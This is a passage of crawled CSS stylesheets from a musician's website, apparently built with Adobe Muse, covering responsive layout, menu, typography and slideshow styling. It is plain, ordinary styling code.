over{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168780{left:0px;margin-left:643px;}#slideshowu81093{margin-top:27px;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:768px;height:500px;}#u81096-3{width:40px;height:40px;}#u81096-3:hover{width:40px;height:40px;}#u81096-3popup{top:421px;width:44px;height:44px;left:28px;}#u81102-3{width:40px;height:40px;left:-116px;}#u81102-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-116px;}#u81102-3popup{top:421px;width:44px;height:44px;}#u81094popup{height:90px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:45px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 710px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:500px;max-width:510px;}#pu311105{z-index:103;width:50.99%;margin-left:-84.51%;}#u311105{z-index:103;margin-left:0.39%;}#accordionu311111{z-index:105;width:260px;margin-top:4px;}#u311112{z-index:106;width:260px;}#u311113-3{z-index:107;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:110;width:260px;}#u39120{z-index:111;width:260px;}#u37889-4{z-index:112;width:252px;}#u37894-4{z-index:116;width:252px;}#u37912-4{z-index:124;width:252px;}#u268822-4{z-index:136;width:252px;}#u61181-4{z-index:132;width:252px;}#u37903-4{z-index:120;width:252px;}#u37921-4{z-index:128;width:252px;}#u37939-4{z-index:140;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:144;}#u37948-4{z-index:144;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:148;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:152;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#buttonu311110{z-index:104;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:100%;}#u168780{left:0px;margin-left:395px;}#slideshowu81093{margin-top:26px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:510px;height:350px;}#u81096-3{width:36px;height:36px;}#u81096-3:hover{width:36px;height:36px;}#u81096-3popup{top:285px;width:40px;height:40px;left:28px;}#u81102-3{width:36px;height:36px;left:-108px;}#u81102-3:hover{width:36px;height:36px;left:-108px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-108px;}#u81102-3popup{top:285px;width:40px;height:40px;}#u37992,#u81094popup{height:100px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:55px;}#pu316246-6{z-index:97;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u316246-6{z-index:97;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u316246-3{color:#FA961E;}#buttonu311106{z-index:153;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:154;}#u311109{z-index:155;}#u311107{z-index:156;}.css_verticalspacer .verticalspacer{height:calc(100vh - 549px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:500px;max-width:320px;}#pu311105{z-index:103;padding-bottom:1px;margin-bottom:-44px;width:100%;margin-left:-129.07%;}#u311105{z-index:103;margin-left:3.13%;}#accordionu311111{z-index:105;width:320px;margin-top:8px;}#u311112{z-index:106;width:320px;}#u311113-3{z-index:107;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:110;width:320px;}#u39120{z-index:111;width:320px;}#u37889-4{z-index:112;width:312px;}#u37894-4{z-index:116;width:312px;}#u37912-4{z-index:124;width:312px;}#u268822-4{z-index:136;width:312px;}#u61181-4{z-index:132;width:312px;}#u37903-4{z-index:120;width:312px;}#u37921-4{z-index:128;width:312px;}#u37939-4{z-index:140;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:144;}#u37948-4{z-index:144;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:148;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:152;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:104;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pslideshowu81093{z-index:2;margin-right:-10000px;margin-top:80px;width:100%;}#slideshowu81093{margin-right:-10000px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:320px;height:260px;}#u81096-3{width:30px;height:30px;}#u81096-3:hover{width:30px;height:30px;}#u81096-3popup{top:208px;width:34px;height:34px;left:18px;}#u81102-3{width:30px;height:30px;left:-88px;}#u81102-3:hover{width:30px;height:30px;left:-88px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-88px;}#u81102-3popup{top:208px;width:34px;height:34px;}#u81094popup{height:125px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:80px;}#u168780{margin-right:-10000px;margin-top:36px;left:215px;margin-left:0px;}#pu316246-6{z-index:97;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u316246-6{z-index:97;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u316246-3{color:#FA961E;}#buttonu311106{z-index:153;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:154;}#u311109{z-index:155;}#u311107{z-index:156;}.css_verticalspacer .verticalspacer{height:calc(100vh - 579px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/site_global.css?crc=4090502304
body_size: 10758
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:none;}a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.sub-menue a:link{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:visited{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:active,.iTunes-album a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.iTunes-album a:active,.jazzclub a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.link-orange a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:active,.collapse1 a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:active{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}a,.sub-menue a,.iTunes-album a,.jazzclub a,.link-orange a,.collapse1 a,.link-nav a{color:inherit;text-decoration:inherit;}.jazzclub a:active,.link-nav a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:underline;}.link-nav a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.heading1{color:#8B8B8B;font-size:30px;padding:0px;}.bodytext1{color:#353535;font-size:12px;line-height:24px;padding:0px;}.p---Thumb-Title{color:#FFFFFF;font-family:skolar-sans-latin, sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.h1---Light{color:#FFFFFF;font-size:120px;letter-spacing:12px;line-height:84px;text-align:left;padding:0px;}.h2---Subheading{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:14px;font-weight:900;letter-spacing:7px;line-height:42px;padding:0px;}.p---Body-Copy{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:17px;font-weight:300;line-height:26px;text-align:left;padding:0px;}.Stadt{color:#FA961E;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}.Datum{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;}.Location{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;}.band{color:#8B8B8B;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/master_menu.css?crc=3856006405
body_size: 5908
content:
#u311113-3.AccordionPanelTabOpen p{font-weight:500;font-family:'__Encode Sans_5';visibility:hidden;font-style:normal;font-size:1px;}#u311105{background-color:#000000;font-weight:500;font-family:'__Encode Sans_5';border-width:0px;border-color:transparent;}.MenuContainer{background-color:#F2F2F2;border-width:0px;border-color:#000000;}#u311113-3{background-color:#DEDEDE;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;line-height:1px;border-style:solid;color:#999999;border-width:1px;font-size:1px;border-color:#FFFFFF;}#u311113-3:hover{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311113-3:active{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311114,#u39120{background-color:transparent;border-width:0px;border-color:transparent;}#u37889-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-2{padding-top:2px;}#u37894-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37894-2{padding-top:2px;}#u37912-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37912-2{padding-top:2px;}#u268822-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u268822-2{padding-top:2px;}#u61181-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u61181-2{padding-top:2px;}#u37903-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37903-2{padding-top:2px;}#u37921-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37921-2{padding-top:2px;}#u37939-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-4:hover p,#u37894-4:hover p,#u37912-4:hover p,#u268822-4:hover p,#u61181-4:hover p,#u37903-4:hover p,#u37921-4:hover p,#u37939-4:hover p{visibility:inherit;color:#FFFFFF;font-size:16px;}#u37939-2{padding-top:2px;}#u37948-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:right;line-height:14px;}#u37948-2{padding-top:2px;}#u108776-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:left;line-height:14px;}#u311112,#u37948-4:hover,#u108776-4:hover{background-color:transparent;}#u37948-4:hover p,#u108776-4:hover p{visibility:inherit;color:#FFFFFF;font-size:12px;}#u108776-2{padding-top:2px;}.AccordionPanelTab{cursor:pointer;}#u37992{background-color:#EDEDED;}#buttonu311110{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}#buttonu311110:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-b.png?crc=3981436226") no-repeat center center;background-size:contain;}#buttonu311110.ButtonSelected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu311106{background-color:#FAAF3C;border-radius:2px;}#u253545,#buttonu311106:hover{background-color:#8B8B8B;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover,#buttonu311106.ButtonSelected{background-color:#FAAF3C;}#u311113-3.AccordionPanelTabOpen,.MenuTrigger{background-color:transparent;border-width:0px;border-color:#000000;}#u311108{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#accordionu311111,#buttonu311106:hover #u311108{background-color:#DEDEDE;}#u311109{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:120px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311109{background-color:#DEDEDE;}#u311107{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311107{background-color:#DEDEDE;}#buttonu311106.ButtonSelected #u311108,#buttonu311106.ButtonSelected #u311109,#buttonu311106.ButtonSelected #u311107{background-color:#606060;}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/stage.css?crc=150210771
body_size: 28901
content:
.version.stage{color:#000008;background-color:#F408D3;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{min-height:27px;position:relative;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:170;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:170;}#u37992-bw{z-index:170;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#slideshowu89013{left:0%;z-index:2;width:100%;margin-left:0%;position:relative;}#pu89033{z-index:3;width:100%;}#u89033{background-color:transparent;position:absolute;}#u89033popup{left:0px;z-index:3;margin-right:-10000px;margin-left:0px;}#u89056{background-color:#4F4F4F;border-width:0px;z-index:4;border-color:transparent;position:relative;margin-right:-10000px;}#u89542{background-color:#4F4F4F;border-width:0px;z-index:6;border-color:transparent;position:relative;margin-right:-10000px;}#u89693{background-color:#4F4F4F;border-width:0px;z-index:8;border-color:transparent;position:relative;margin-right:-10000px;}#u91178{background-color:#4F4F4F;border-width:0px;z-index:10;border-color:transparent;position:relative;margin-right:-10000px;}#u91253{background-color:#4F4F4F;border-width:0px;z-index:12;border-color:transparent;position:relative;margin-right:-10000px;}#u91328{background-color:#4F4F4F;border-width:0px;z-index:14;border-color:transparent;position:relative;margin-right:-10000px;}#u91697{background-color:#4F4F4F;border-width:0px;z-index:16;border-color:transparent;position:relative;margin-right:-10000px;}#u91403{background-color:#4F4F4F;border-width:0px;z-index:18;border-color:transparent;position:relative;margin-right:-10000px;}#u98128{background-color:#4F4F4F;border-width:0px;z-index:20;border-color:transparent;position:relative;margin-right:-10000px;}#u98280{background-color:#4F4F4F;border-width:0px;z-index:22;border-color:transparent;position:relative;margin-right:-10000px;}#u98356{background-color:#4F4F4F;border-width:0px;z-index:24;border-color:transparent;position:relative;margin-right:-10000px;}#u98432{background-color:#4F4F4F;border-width:0px;z-index:26;border-color:transparent;position:relative;margin-right:-10000px;}#u98508{background-color:#4F4F4F;border-width:0px;z-index:28;border-color:transparent;position:relative;margin-right:-10000px;}#u98660{background-color:#4F4F4F;border-width:0px;z-index:30;border-color:transparent;position:relative;margin-right:-10000px;}#u98809{background-color:#4F4F4F;border-width:0px;z-index:32;border-color:transparent;position:relative;margin-right:-10000px;}#u98885{background-color:#4F4F4F;border-width:0px;z-index:34;border-color:transparent;position:relative;margin-right:-10000px;}#u148063{background-color:#4F4F4F;border-width:0px;z-index:36;border-color:transparent;position:relative;margin-right:-10000px;}#u148139{background-color:#4F4F4F;border-width:0px;z-index:38;border-color:transparent;position:relative;margin-right:-10000px;}#u148367{background-color:#4F4F4F;border-width:0px;z-index:40;border-color:transparent;position:relative;margin-right:-10000px;}#u148443{background-color:#4F4F4F;border-width:0px;z-index:42;border-color:transparent;position:relative;margin-right:-10000px;}#u148519{background-color:#4F4F4F;border-width:0px;z-index:44;border-color:transparent;position:relative;margin-right:-10000px;}#u89088-3{font-family:'__Encode Sans_5';filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;text-align:center;color:#EDEDED;position:absolute;font-size:5px;line-height:7px;background:transparent url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 